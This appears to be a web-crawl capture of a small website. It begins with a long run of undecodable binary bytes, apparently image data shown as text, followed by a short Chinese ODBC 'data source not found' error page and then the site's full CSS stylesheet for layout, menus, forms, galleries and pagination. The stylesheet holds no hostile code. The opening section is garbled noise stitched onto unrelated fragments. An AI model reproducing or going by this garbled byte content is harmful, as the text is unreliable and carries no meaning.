$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��{#��[F��F��W���6�HV��	8����/�4�$��7mUN3���[ȶ���5�g��HT3В}1^5y�h�:��vV�l���I4D��X%#�DE �g�Sj֯uZ�8UU��m����kB���1�]ǆ%B����XC��\�<�۶ewd�T����k	Ǚ��`�Q���Z�%��8e#~���J�z��s���|E}-�.��*ۏ�0��^�m����X����zWV��XU�=����N��^�t�����|��6�ս@��1^� l�i���S�!$3����LִY���iI��aJ��߾Z�-�ɾ���/F ��'�����*K����<�����n����S4�ngU��Q�S�W�It�C)��n�:p��X�n��+��H�҅�z�$>fzⲚw%�i/V���f��e]�1�zһ�����$OǑQM0�D�Q+���Dz�ך�A�� �QAn9�I4��X8I?�s@9"��q��Tk��ֻ�,�?z�I)��}j>I��L�(�ҊC<�� V���_�6��;�����/�uF�{�}��_����k��a����A���T��J���|9��O*�3ܿ#� �?
�M(�+�Ňҥ�u3m�arĮV%�t�� z��é����e+NQ���s�U���kR-~�l�����F9㿿�d\_[Y�f��8UC0Tn'q?�$�mAE���ҿ���:�_�3�V�-d�[G��wwۤM����'�Z8��r_�c�t��c�Sxe�����c� w����p�N�R.���ѱ�/	C��S5�v�j��5�hG�W$� �g���[T�����#+`�98Z�a"��9�"�^�t�j���E
�� �=s�kӮ�b�8�m� ��uu&M��`�L����q6�,q��IiLl������?��5����ȸ l���g���]v����=mw�\�A,I'�#� �\�kk�c^��a}��!���c\�q������v���Һk;���>fPNH#9�=�z��Q���y��|0l㏧�[�x��O������/�@<��z$�6zf�ץ>u˾=j!�sR�S7�Q@�������l�Q��B�^�OS��½�71��A5]��
��}h��M��9H��z����O]n�V'�5�T��n�M5vk��f��;[uH�wm99<y�5kO��5.'�S�h��c�O�+'C��6�^hC*��<d~��.��4׶��2��T}��]*ֻB��F�pZ��.��<|� 1��FU�}NTOh(B����qߎ�[N�Sy�7X�r|�/A���)����h���G#mo��W2���Y��T�9f�%���C�������\G�ey��eP �U�{?�ѳ�i��C&�*Ms�{���Zƴ��T�c��ن�|�Q����;ӭ�̗q4��~��p�tR,��0�F��� �5����|�Dg*6�+C+�4�r?�"�R1�m���t팧7Hz�'qi$S�� ��V �]�g��	�9�����T���VO�/�H��~4���~'�Z��B|���g�����>��7`԰�Rn_QE!�w�ɖ/Xr���I���D!Ԧ���hm�����Fq���E��Kۿ��PC1���ڙaa�� o���CY�}���W���M��/uٝ<Z^���Kisq���Ed�d�zf�M{S;Y��M���TZ����2<V�ha�0uC�T��{/Kk˻i'
�,ʹۜ߯��m�堠��ԯ
�-�2Ġ�±.�~b$��9�]B�+h|�rY{���,1K<� �$��?Ҹ�_1�K��l���F�� g��xR���ו$��de�$���U�����U
@(ps�}i��/��ʍ7S'<��|*�MF:��U�f��a&�����d�.�d�ڣ�p+*��ٕ��S�λ�K�s��p ��I�kp=?
�T�d�wE o@+I��s��E7J�e#�l�K�\#f�nE�ז�۹$w���Oj��j�t-j��e�c51M0g����_��������l�b���OWe�Wn�23#<���"����W�J��kH:����/�*��f�/=��j(��y~��R��>�� ׫Q��ڈ��6|��A�cP���'Âk{e��9h��q�CY�M����f�H��`zz��X?v)#СIr9H��Muo �t�NA�T�"�9m��+���:
�cn��X�O���R�[r�s��@x���1��I41���J��s~g�Ҝ`HJD3+��?�K�&۰ڕ�켄�?Z巻s��cF�R����YA߽Y��,��>�~\qXS\�љI���Ƕk��n]A�� ����N\E?qȽm��)Q��m����[Úh<Z�� |֜�n�ES��W�#��-Q�I���Zz��C� �i�V��e@s����oQR���A���D��ѵ�]R�R�շ��"3�c��ҵ#m�#��cT�Ab��`�t��
z��ۡ$�pN�1��R�לST�P=:�`G��E+,HE!�d��[i�X�.�Dh=G� Z��3�]��F�^��QEa-f�bzRi��|���Pg׮�f�����*��0�����O�����������w���7V�x��ʊ+�
=hk&W���� �����ވ��w���|QEg�"�$鳱W��&�Z��z(��]O����7V4Ƿ �C0� {Q[$A�̰Dc��K�����<�#p�(��Uƙ}�a#~�gq�K�r��4QHd�e���E7c?��<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><body style='font-size:12px'>错 误 号：-2147467259<br />错误描述：[Microsoft][ODBC 驱动程序管理器] 未发现数据源名称并且未指定默认驱动程序<br />错误来源：Microsoft OLE DB Provider for ODBC Drivers<br />如您出现此问题请查看用户手册安装部分！<br /></body>

--- FILE ---
content_type: text/css
request_url: http://www.rogueknightshall.com/Skin/Skin1/css/style.css
body_size: 6795
content:
@CHARSET "UTF-8";

/*= Reset =*/
*{word-wrap:break-word;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
table td{word-break:break-all;}
caption,th{text-align:left;}
ol,ul{list-style:none;}
img,fieldset{border:0;}
*:focus{outline:0;}

/*= Typography =*/
body,input,button,select,textarea,optgroup{font:100% "Lucida Grande",Helvetica,Arial,sans-serif;}
code{font-family:Consolas,"Courier New",monospace;}
body{line-height:1.5;background:#fff;}
h1,h2,h3,h4,h5,h6{font-size:100%;}

/*= Common style =*/
.clearfix{zoom:1;}
.clearfix:after{content:".";display:block;clear:both;height:0;overflow:hidden;visibility:hidden;}
.clear {clear:both; height:1px; margin-top:-1px; overflow:hidden;}
.overflow{overflow:auto; zoom:1;}
span.clearinput,.btnwrap span.clr{width:0;overflow:hidden;display:inline-block;float:left;}
input.button,button{cursor:pointer;overflow:visible;/*Fix IE lt 8 bug*/}
textarea{overflow:auto;/*Hide the scrollbar for IE*/}
label[for]{cursor:pointer;}
a{cursor:pointer;color:#3B65AE;text-decoration:none;}
a:hover,a:active{text-decoration:underline;}
.f1 {float:left;}
.f2 {float:right;}
.hide{display:none;}
.notice-loading{width:86px;height:26px;padding:0 0 0 30px;font-weight:bold;font-size:14px;line-height:26px;color:#fff;background:#FD9104 url(../img/saas_loading.gif) no-repeat 8px 6px;position:absolute;z-index:101;display:none;margin:0 0 0 -58px;left:50%;}

.grey{color:#999;}
.darkgrey{color:#555;}
.red{color:#f00;}
.blue{color:#008AE2;}
.green{color:#3aa000;}
.yellow{color:#DA6100;}
.orange{color:#ff5400;}

.purple{color:#FF00FF;}
.darkred{color:#900;}
.brown{color:#960;}
.pink{color:pink;}

.large{font-size:117%;}
.larger{font-size:150%;}
.linethrough{text-decoration:line-through;}

.align-center{text-align:center;}

.txt-nodata{line-height:200%;text-align:center;}

.w1{width:25px;}
.w2{width:50px;}
.w3{width:75px;}
.w4{width:100px;}
.w5{width:125px;}
.w6{width:150px;}
.w7{width:175px;}
.w8{width:200px;}
.w9{width:225px;}
.w10{width:250px;}
.w11{width:275px;}
.w12{width:300px;}
.w13{width:325px;}
.w14{width:350px;}
.w15{width:375px;}
.w16{width:400px;}
.w17{width:425px;}
.w18{width:450px;}
.w19{width:475px;}
.w20{width:500px;}

.col-sub,.col-extra,.col-main,.main-wrap{overflow:hidden;}

#alipaysubmit{text-align:center;padding:10px 0;}
#alipaysubmit .alipaysubmit-btn{width:125px;height:24px;background:url(../img/btn-alipay.png) no-repeat 50% 50%;border:none;cursor:pointer;}

.alipay-quick{margin-top:-30px;*margin-top:10px;}
.alipay-quick-btn{display:block;width:105px;height:30px;margin-left:auto;margin-right:auto;background:url(../img/alipay/alipay_fp_s.jpg);text-indent:-9999px;}


/*= -----------------------------------------------
    Products Gallery in Description
    ----------------------------------------------- =*/
.content-text .slide-showpic{width:281px;margin:0 auto 10px;}
.content-text .showpic-align-left{float:left;margin:5px 20px 10px 0;}
.content-text .showpic-align-right{float:right;margin:5px 0 10px 20px;}


/*= -----------------------------------------------
    Scroll Table
    ----------------------------------------------- =*/
#scrollbox{border-top:1px solid #ddd;border-bottom:1px solid #ddd;}
.table-scroll table{width:100%;border-left:1px solid #ddd;}
.table-scroll th{font-weight:bold;line-height:20px;border-right:1px solid #ddd;border-top:1px solid #ddd;padding:0 3px;}
.table-scroll td{line-height:20px;}
#scrollA table,#scrollB table{border:none;}
#scrollA td,#scrollB td{padding:0 3px;border-right:1px solid #ddd;border-bottom:1px solid #ddd;}
#scrollA tr:hover,#scrollB tr:hover{background:#f0f4fa}

/*= Global style =*/
body{min-width:1002px;color:#666666;background:#107323;}
a:link,a:visited{color:#666666;text-decoration:none;}
a:hover,a:active{color:#14a82f;text-decoration:underline;}
a.highlight{color:#f0a607;}
#doc{font-size:77%;width:962px;background:#ffffff;margin:0 auto;padding:0 5px;}
.col-sub,.col-extra{float:left;display:inline;}

.col-sub,.col-extra,.col-main,.main-wrap{overflow:hidden;}

.form .row .label{float:left;display:inline;}
.form .row .enter,.form .row span.tips,.form .row blockquote{float:left;}

a.btnwrap{text-decoration:none !important;}
.btnwrap{display:inline-block;height:26px;padding-right:4px;background:url(../img/buttons.png) no-repeat 100% -26px;overflow:hidden;margin-right:4px;*margin-right:8px;*display:block;*float:left;}
.btnwrap .btn-inner{display:inline-block;height:26px;padding:0 6px 0 8px;background:url(../img/buttons.png) 0 0;border:none;line-height:26px;color:#555;text-decoration:none;}

.btn-highlight{background-position:100% -78px;}
.btn-highlight .btn-inner{background-position:0 -52px;color:#000000;}

.btn-h30{height:30px;padding-right:5px;background:url(../img/buttons-h30.png) no-repeat 100% -30px;}
.btn-h30 .btn-inner{height:30px;padding:0 6px 0 9px;background:url(../img/buttons-h30.png) 0 0;font:117% "Microsoft Yahei";line-height:30px;color:#D12C00;}
.btn-h30:hover{background-position:100% -90px; text-decoration:none;}
.btn-h30:hover .btn-inner{background-position:0 -60px;}


.img-align-left{display:block;float:left;margin:0 10px 10px 0;}

@media screen and (-webkit-min-device-pixel-ratio:0) {
/* ��� Google Chrome��Safari 3.0��Opera 9 ��CSS��ʽ */
.btnwrap .btn-inner{margin-right:-3px;}
.btn-h30 .btn-inner{margin-right:0;}
}


/*= Header style =*/
#hd{margin-bottom:8px;}
.pagetitle {padding:0 25px;}
.pagetitle .sitename{ width:425px;height:80px;float:left;}
.pagetitle .sitename a{ width:425px;height:80px;overflow:hidden; display:table-cell;vertical-align:middle;*display:block;*font-size:45px;}
.pagetitle .sitename img{vertical-align:middle; width:425px; height:70px; margin-top:8px;}

.pagetitle .extra{float:right;}

.pagetitle .language{line-height:21px;text-align:right;color:#656565;}
.pagetitle .language a,.pagetitle .language span{margin:0 0.5em 0 0.6em;color:#656565;}
.pagetitle .language a:hover{color:#656565;}
.pagetitle .language span{color:#656565;}

.pagetitle .search{float:right;width:198px;height:28px;overflow:hidden;margin-top:10px;}
.pagetitle .search .enter,.pagetitle .search .btn{display:inline-block;height:23px;line-height:23px;border:none;}
.pagetitle .search .enter{width:158px; height:23px; padding:0 8px;margin-right:-4px;_margin-right:0;*margin-right:0;color:#666; float:left; background:url(../img/search-enter.png) no-repeat;}
.pagetitle .search .btn{width:24px; background:url(../img/search-btn.png) no-repeat; float:right;}


.sitenav{background:url(../img/sitenav-1.png) repeat-y 0 0;padding-left:8px;}
.sitenav .menu-main{background:url(../img/sitenav-1.png) repeat-y 100% 0;padding-right:8px;}
.sitenav .menu-main ul {background:url(../img/sitenav-2.png);}
.sitenav .menu-main li,.sitenav .menu-main a{float:left;}
.sitenav .menu-main li{position:relative;background:url(../img/sitenav-3.png) no-repeat 100% 0;padding-right:6px;}
.sitenav .menu-main li.last-item{background:none;}
.sitenav .menu-main li a{display:block; height:36px; line-height:36px;font-size:117%;color:#ffffff;font-weight:bold;white-space:nowrap;text-decoration:none;}
.sitenav .menu-main li a span{display:block;padding:0 26px;}
.sitenav .menu-main li a:hover,
.sitenav .menu-main li a:active,
.sitenav .menu-main li.open a{font-size:117%;color:#fff000;}
.sitenav .menu-main li a:hover span,
.sitenav .menu-main li a:active span,
.sitenav .menu-main li.open a span{color:#fff000;}

.sitenav .menu-main li .menu-child{position:absolute;width:225px;background:#14932e;top:36px;left:0;display:none;padding:10px 0;border:#14932e 1px solid;}
.sitenav .menu-main li .menu-child a{display:block;padding:0 24px 0 25px;float:none;font-weight:100;padding-bottom:0;font-size:107%;color:#ffffff;line-height:35px;height:35px;border:none;}
.sitenav .menu-main li .menu-child a:hover{font-weight:100;color:#14932e;border:none;font-size:107%;background:#fff;padding:0 24px 0 25px;}

.sitenav .menu-main li .menu-child,
.sitenav .menu-main li .menu-child a{background:#14932e;}


/*= Content & layout style =*/
#bd{margin-bottom:10px;}

#banner-main {width:962px;margin-bottom:12px;}
#banner-main .banner-inner{display:block;width:960px;}
#banner-main .banner-inner img{display:block;width:960px;}

.layout-home .col-main{float:left;width:100%;min-height:1px;}
.layout-home .col-main .main-wrap{ margin-left:222px;}
.layout-home .col-sub{width:208px;margin-left:-100%}
.three-cols .col-main .main-wrap{ margin-right:374px;}
.three-cols .col-extra{width:360px;margin-left:-360px;}


.layout-innerpg .col-main{float:left;width:100%;min-height:1px;}
.layout-innerpg .col-main .main-wrap{margin-left:222px;}
.layout-innerpg .col-sub{width:208px;margin-left:-100%;}

/*= Default block style =*/
.block{margin-bottom:10px;}
.first-block{margin-top:0;}
.last-block{margin-bottom:0;}

.block .block-head {background:url(../img/block-head-1.png) no-repeat 0 0;padding-left:4px;}
.block .block-head .head-inner{height:30px;line-height:30px;background:url(../img/block-head-1.png) no-repeat 100% -30px;}
.block .block-head .title{float:left;color:#000000;font-weight:normal;background:url(../img/block-head-2.png) no-repeat 6px;padding-left:22px;}
.block .block-head .links {float:right;padding-right:10px;}
.block .block-head .links a{margin-left:1em;}

.col-sub .block .block-head {border:none;background:url(../img/block-head-3.png) no-repeat 0 0;padding-left:7px;}
.col-sub .block .block-head .head-inner {background:url(../img/block-head-3.png) no-repeat 100% -27px;height:27px;line-height:27px;}
.col-sub .block .block-head .head-inner .title {background:none;color:#000000;padding-left:3px;}
.col-sub .block .block-content {background:#fdfdfb url(../img/block-head-4.png) repeat-x 0 0;border-left:1px solid #e0e0dd;border-right:1px solid #e0e0dd;}
.col-sub .block .block-foot {display:block;background:url(../img/block-head-3.png) no-repeat 0 -54px;padding-left:7px;}
.col-sub .block .block-foot div {background:url(../img/block-head-3.png) no-repeat 100% -60px;height:6px;line-height:6px;font-size:6px;}
.col-sub .block .block-foot div div {display:none;}


.block .block-foot{display:none;}

/*= Text content =*/
.content-text{padding:10px 8px 6px;line-height:200%;}
.content-text p{margin-bottom:0.8em;}

/*= Multi-menu style =*/
.block .block-content ul.menu-list{padding:8px 10px;}
.block .block-content ul.menu-list li{padding:0 0 0 15px;background:url(../img/list-icon-1.gif) no-repeat 5px 11px;}
.block .block-content ul.menu-list li.parent{background-image:url(../img/list-icon-2.gif);}
.block .block-content ul.menu-list li a{display:block;line-height:19px;padding:5px 0 4px;}

/*= Simple list =*/
.block .block-content .item-list,
.layout-home .menu-list-simple{padding:10px 5px 10px;}
.block .block-content .item-list li,
.layout-home .menu-list-simple li{padding:5px 5px 4px 17px;line-height:18px;background:url(../img/box.png) no-repeat 5px 14px;}
.block .block-content .item-list li .date{margin-left:1em;font-size:77%;color:#666;}
.block .block-content .item-list li .catalog,
.list-table .title .catalog{margin-right:0.7em;}
.block .block-content .item-list li .catalog a,
.list-table .title .catalog a{color:#666;}

/*= Simple menu style =*/
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple {padding:10px 0;}
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li.last{}
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li a{display:block;color:#000000;background:url(../img/arrow.png) no-repeat 15px 8px;}
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li a span{display:block;padding-left:32px;line-height:24px;}
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li a:hover,
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li a:active{text-decoration:none;color:#14a82f;}
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li a:hover span,
.layout-innerpg .col-sub .block-menu-simple .block-content ul.menu-list-simple li a:active span{color:#14a82f;font-weight:bold;}

/*= Gallery list =*/
.block .block-content .list-gallery{padding:6px 0;}
.block .block-content .list-gallery li{float:left;width:146px;padding:10px 10px 12px;}
.block .block-content .list-gallery li .thumb{width:140px;height:105px;border:#ccc 1px solid;padding:2px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 2px 12px #dedede;-webkit-box-shadow:0 2px 12px #dedede;box-shadow:0 2px 12px #dedede;}
.block .block-content .list-gallery li .thumb a{width:140px;height:105px;overflow:hidden;display:block;}
.block .block-content .list-gallery li .thumb a img{width:140px;display:block;}

.col-sub .block .block-content .list-gallery li{padding:10px 30px 12px;}
.col-extra .block .block-content .list-gallery li{padding:10px 16px 12px;}
.layout-innerpg .col-main .block .block-content .list-gallery {padding-left:1px;}
.layout-innerpg .col-main .block .block-content .list-gallery li{padding:10px 19px 12px;}

.layout-home .col-main .block .block-content .list-gallery{padding-left:2px;}
.layout-home .col-main .block .block-content .list-gallery li{width:96px;padding:10px 12px 6px;}
.layout-home .col-main .block .block-content .list-gallery li .thumb{width:90px;height:68px;}
.layout-home .col-main .block .block-content .list-gallery li .thumb a{width:90px;height:68px;}
.layout-home .col-main .block .block-content .list-gallery li .thumb a img{width:90px;}

.block .block-content .list-gallery li .des{padding-top:7px;line-height:21px;text-align:center;}
.block .block-content .list-gallery li .des p{overflow:hidden;}
.block .block-content .list-gallery li .des .default{height:21px;}
.block .block-content .list-gallery li .des .catalog a{color:#A0BBB6;}

/*= Mixed list =*/
.list-mixed{padding:10px;}
.list-mixed .entry{border-bottom:#ccc 1px dashed;padding:10px 0 10px 160px;}
.list-mixed .entry .thumb{margin-left:-160px;margin-top:3px;float:left;display:inline;}
.list-mixed .entry h3{font:133% "Microsoft Yahei";padding:0 0 8px;}
.list-mixed .entry h3 a{color:#000000; font-weight:bold;}
.list-mixed .entry h3 a:hover { color:#14a82f;}
.list-mixed .entry .des{line-height:180%;color:#666;padding-bottom:1.2em;}
.list-mixed .entry .detail{padding-top:0.7em;border-top:#dedede 1px dashed;}
.list-mixed .entry .detail .item{display:inline-block;margin-right:16px;*margin-right:20px;_margin-right:20px;}

.list-mixed .entry .thumb{width:140px;height:105px;padding:4px;border:#ccc 1px solid;}
.list-mixed .entry .thumb a{width:140px;height:105px;overflow:hidden;display:block;}
.list-mixed .entry .thumb a img{width:140px;display:block;}

/*= Table list =*/
.list-table{padding:15px 20px 20px;}
.list-table .data{width:100%;}
.list-table th,.list-table td{text-align:center;}
.list-table th{border-bottom:#7e7e7e 1px dashed;height:30px;font-weight:100;color:#000000;}
.list-table td{color:#666;padding:7px 0 6px;line-height:180%;border-bottom:#ccc 1px dashed;}
.list-table .title{text-align:left;}
.list-table td.title{padding-left:18px;background:url(../img/box.png) no-repeat 5px 18px;}
.list-table td.time {width:90px;}

/*= Contact block =*/
.block-contact .block-content{padding:16px;line-height:26px;}

/*= Vote block =*/
.form-vote{padding:15px 20px;}
.form-vote .vote-des{line-height:180%;}
.form-vote .vote-options{padding:5px 0;}
.form-vote .vote-options li{padding:4px 0 3px;}
.form-vote .vote-options .input{float:left;padding-top:3px;margin-right:6px;}
.form-vote .vote-options .des{float:left;}

/*= Links =*/
.link-list{padding:15px 20px;}
.link-list li{padding:4px 0 3px;}
.link-list li img{display:block;width:88px;}

/*= Login & user information =*/
.block-widget-user .form-login{padding:10px 0 5px 0;}
.block-widget-user .form-login .label{width:86px;margin-left:0;text-align:right;line-height:30px;}
.block-widget-user .form-login .enter{padding:4px 0 0 1px;}
.block-widget-user .form-login .enter input{border:#ddd 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:100px;padding:3px 2px 2px;}
.block-widget-user .form-login .enter input:focus{border-color:#7e7e7e;}
.block-widget-user .form-login .buttons{padding:7px 0 5px 86px;}

.col-extra .block-widget-user .form-login .label {width:136px;}
.col-extra .block-widget-user .form-login .enter input {width:140px;}
.col-extra .block-widget-user .form-login .buttons{padding-left:136px;}

.block-widget-user .userinfo{padding:15px 10px;}
.block-widget-user .userinfo .welcome{line-height:180%;}
.block-widget-user .userinfo .links{padding-top:10px;line-height:140%;}
.block-widget-user .userinfo .links a{display:inline-block;padding-right:12px;border-right:#ccc 1px solid;margin-right:8px;color:#333333;}
.block-widget-user .userinfo .links a:hover { color:#333333;}
.block-widget-user .userinfo .links a.last{padding:0;margin:0;border:none;}


/*= Footer =*/
#ft{background:url(../img/bg-ft.png) repeat-x 0 0;padding-top:10px;}
#ft .siteinfo{ line-height:180%;padding-left:5px;color:#444444;text-align:center;}
#ft .siteinfo a {color:#444444;}
#ft .siteinfo a:hover{color:#838383;}
#ft .ft-menu{ height:30px; line-height:30px; color:#444444;text-align:center;}
#ft .ft-menu a{color:#444444; margin:0 6px;}
#ft .ft-menu a:hover {color:#838383;}




/*= Innerpage =*/

/*= Form style =*/
.layout-innerpg .col-main .form{padding:20px 10px;}
.layout-innerpg .col-main .form .row .label{line-height:21px;padding-top:2px;padding-bottom:2px;text-align:right;}
.layout-innerpg .col-main .form .row .content{float:left;padding:2px 3em 2px 0;line-height:21px;}
.layout-innerpg .col-main .form .row .enter{padding:0 1em 0 0;}
.layout-innerpg .col-main .form input.text,
.layout-innerpg .col-main .form select,
.layout-innerpg .col-main .form textarea{border:#ddd 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:4px 2px 3px;}
.layout-innerpg .col-main .form input.text:focus,
.layout-innerpg .col-main .form select:focus,
.layout-innerpg .col-main .form textarea:focus{border-color:#7e7e7e;}
.layout-innerpg .col-main .form .row .enter .check{float:left;margin-right:12px;}
.layout-innerpg .col-main .form .row .enter .check .input{float:left;padding-top:5px;margin-right:6px;}
.layout-innerpg .col-main .form .row .enter .check .des{float:left;line-height:21px;padding-top:2px;padding-bottom:2px;}

.layout-innerpg .col-main .form .row .label .required{margin-right:0.3em;font-weight:bold;color:#f00;}
.layout-innerpg .col-main .form .row .tips{padding:2px 0;line-height:21px;color:#666;white-space:nowrap;}
.layout-innerpg .col-main .form .row p.tips{clear:both;padding:0 7px 5px;}

.layout-innerpg .col-main .form .row{padding:5px 0 5px 106px;}
.layout-innerpg .col-main .form .row .label{width:100px;margin-left:-106px;padding-right:6px;}
.layout-innerpg .col-main .form .row .buttons{padding:10px 0;}

.layout-innerpg .col-main .form blockquote{height:23px;padding:0 6px 0 27px;border:#F7ECAA 1px solid;line-height:23px;background:#FDFFD7 url(../../common/img/icon/icon-16.png) no-repeat 5px -117px;white-space:nowrap;}
.layout-innerpg .col-main .form blockquote.error{border-color:#FFBFBF;background-color:#FFEAEA;background-position:5px -147px;}
.layout-innerpg .col-main .form blockquote.accepted{border-color:#fff;background-color:#fff;background-position:5px -177px;color:#666;}
.layout-innerpg .col-main .form blockquote.loading{border-color:#fff;background:#fff url(../../common/img/icon/loading.gif) no-repeat 5px center;color:#DA6100;}

.layout-innerpg .col-main .form .row-submit blockquote{background-color:transparent;border:none;clear:both;margin:-5px 0 10px;}

.layout-innerpg .col-main .form .row .img-captcha{float:left;margin:2px 8px 0 -6px;display:inline;cursor:pointer;}

/*= Pagenation =*/
.pager{padding:10px 0 20px;}
.pager .list{text-align:center;}
.pager .list a,
.pager .list span{display:inline-block;height:24px;background-image:url(../img/pager.png);background-repeat:no-repeat;text-decoration:none;}
.pager .list a span,
.pager .list span span{line-height:24px;padding:0 0.7em;}

.pager .list .pager-item{margin-right:2px;_margin-right:6px;*margin-right:6px;background-position:100% -24px;}
.pager .list .pager-item span{background-position:0 0;}
.pager .list .pager-item:hover{background-position:100% -72px;color:#000;}
.pager .list .pager-item:hover span{background-position:0 -48px;}

.pager .list .pager-nolink{margin-right:2px;_margin-right:6px;*margin-right:6px;background-position:100% -120px;}
.pager .list .pager-nolink span{background-position:0 -96px;color:#ccc;}
.pager .list .pager-current{margin-right:2px;_margin-right:6px;*margin-right:6px;background-position:100% -168px;}
.pager .list .pager-current span{background-position:0 -144px;color:#fff;}

/*= Register =*/
.layout-innerpg .col-main .form-reg{padding:38px 10px 40px;}

/*= Comments =*/
.layout-innerpg .col-main .form-comment{padding:20px 10px;}

.commentslist{padding:0 20px;}
.commentslist a{color:#333333;}
.layout-innerpg .col-main .commentslist .form blockquote{background-color:transparent;border:none;margin-top:10px;}
.commentslist .entry{margin-bottom:10px;padding:0 10px;background:#FFFCF5;border:#F3E6C6 1px solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.commentslist .entry-head{line-height:30px;padding:2px 6px 0;border-bottom:#F9F0DB 1px solid;}
.commentslist .entry-head .author{float:left;color:#333;}
.commentslist .entry-head .meta{text-align:right;display:block;}
.commentslist .entry-head .meta .location{margin-right:1em;}
.commentslist .entry-content{padding:15px;line-height:180%;}
.commentslist .entry-body .operate{padding:15px 10px 10px;text-align:right;}
.commentslist .entry-body .operate a{margin:0 0.7em;}
.commentslist .comment-reply{margin:0 20px 10px;}
.commentslist .comment-reply .reply-show{padding:6px 15px 10px;background:#fff;border:#F3E6C6 1px solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.commentslist .reply-show .reply-head{line-height:25px;}
.commentslist .reply-show .reply-author{float:left;color:#f60;}
.commentslist .reply-show .reply-operate{float:right;}
.commentslist .reply-show .reply-operate a{margin:0 0.7em;}
.layout-innerpg .col-main .commentslist .comment-reply .form textarea{border-color:#ECD7A6;}
.layout-innerpg .col-main .commentslist .comment-reply .form textarea:focus{border-color:#f60;}
.commentslist .comment-reply .form .buttons{padding-top:10px;}
.commentslist .comment-reply .form .buttons input{height:24px;padding:0 5px;margin-right:0.3em;background:#fff;border:#D2D0D7 1px solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;color:#666;cursor:pointer;}
.commentslist .comment-reply .form .buttons .submit{color:#fff;background:#597797;border-color:#000;font-weight:bold;}

.commentslist .entry-new{border-color:#f60;border-style:dashed;}

/*= Article view =*/
.layout-innerpg .col-main .block-article-view .block-content{}
.block-article-view .article-head{}
.block-article-view .article-head .title{color:#000000;font:150% "Microsoft Yahei";padding:25px 20px 15px;font-weight:bold;}
.block-article-view .article-head .meta{padding:0 20px 8px;border-bottom:#ccc 1px dashed;}
.block-article-view .article-head .meta .item{margin-right:0.7em;}
.block-article-view .article-summary{padding:20px 40px 30px;color:#666;line-height:180%;}
.block-article-view .article-content{font-size:117%;line-height:200%;padding:0 25px 25px;}
.block-article-view .article-content p{padding-bottom:0.8em;}

.block-article-view .article-content .caption-image{padding:5px;border:#ddd 1px solid;line-height:18px;background:#f1f1f1;margin-bottom:1em;}
.block-article-view .article-content .caption-image img{display:block;}
.block-article-view .article-content .caption-image span{display:block;color:#888;text-align:center;font-size:88%;padding-top:5px;}
.block-article-view .article-content .caption-aligncenter{margin-left:auto;margin-right:auto;}
.block-article-view .article-content .caption-alignleft{float:left;margin:6px 20px 6px 0;}
.block-article-view .article-content .caption-alignright{float:right;margin:6px 0 6px 20px;}

.block-article-view .article-content a{color:#333333;}

.block-article-view .article-foot{text-align:right;padding:0 20px 10px;color:#666;}
.block-article-view .article-foot .item{margin-left:1em;}

/*= Gallery slide =*/
.layout-innerpg .col-main .block-products-detail .block-content,
.layout-innerpg .col-main .block-download-detail .block-content{padding:25px 20px 15px;}
.layout-show-withpic{}
.layout-show-withpic .col-main .main-wrap{margin:0 0 0 310px;}
.layout-show-withpic .col-sub{width:281px;margin-left:-100%;background:none;}

#slide-showpic a.picholder{
	padding:1px;height:202px;overflow:hidden;border:3px solid #ebe9dc;text-align:center;
	display:table-cell;width:273px;vertical-align:middle;
	*display:block;*font-size:176px;
}
#slide-showpic a.picholder img{margin-left:auto;margin-right:auto;vertical-align:middle;max-width:273px;max-height:202px;}

#showpic-gallery{height:62px;margin:2px 0 0;overflow:hidden;}
#showpic-gallery a.button{display:block;width:20px;height:54px;background:#fff url(../../common/img/slider.png) no-repeat;float:left;margin:6px 3px 0 0;text-indent:-10000px;}
#showpic-gallery a.prev{background-position:-58px 0;}
#showpic-gallery a.next{background-position:-78px 0;margin-right:0;}
#showpic-gallery .box{width:235px;height:62px;overflow:hidden;float:left;margin:0 3px 0 0;position:relative;}
#showpic-gallery .box ul{width:600px;position:absolute;top:0;left:0;}
#showpic-gallery .box ul li{width:54px;margin:6px 5px 0 0;float:left;border:0;padding:0;}
#showpic-gallery .box ul li a{display:block;width:48px;height:48px;padding:2px;border:#ddd 1px solid;overflow:hidden;}
#showpic-gallery .box ul li a img{display:block;width:48px;}
#showpic-gallery .box ul li.selected{width:58px;margin:0 5px 0 0;background:url(../../common/img/slider.png) no-repeat 0 0;}
#showpic-gallery .box ul li.selected a{padding:9px 5px 5px;border:none;}

.layout-show-withpic .info h1{color:#000000;font:133% "Microsoft Yahei"; font-weight:bold;padding:8px 0;}
.layout-show-withpic .info .details dl{border-bottom:#DCE4D0 1px dashed;padding:4px 0 3px 75px;line-height:25px;}
.layout-show-withpic .info .details dl dt{width:80px;margin-left:-75px;float:left;display:inline;padding-left:10px;}
.layout-show-withpic .info .details dl dd{padding:0 5px;color:#666;}
.layout-show-withpic .info .details dl.price{line-height:35px;}
.layout-show-withpic .info .details .marketprice{font-size:105;text-decoration:line-through;color:#555;}

/*= Products detail =*/
.layout-show-withpic .info .btn-buy{margin-top:10px;}
.pro-param-list{padding:13px 20px 7px;}
.pro-param-list li{width:190px;height:26px;padding:0 5px 0 0;line-height:26px;float:left;overflow:hidden;}

/*= Offer view =*/
.layout-innerpg .col-main .block-offer-detail .block-content{padding:20px;}
.block-offer-detail .detail-head{border-bottom:#ccc 1px dashed;padding-bottom:10px;}
.block-offer-detail .detail-head .title{color:#666;float:left;}
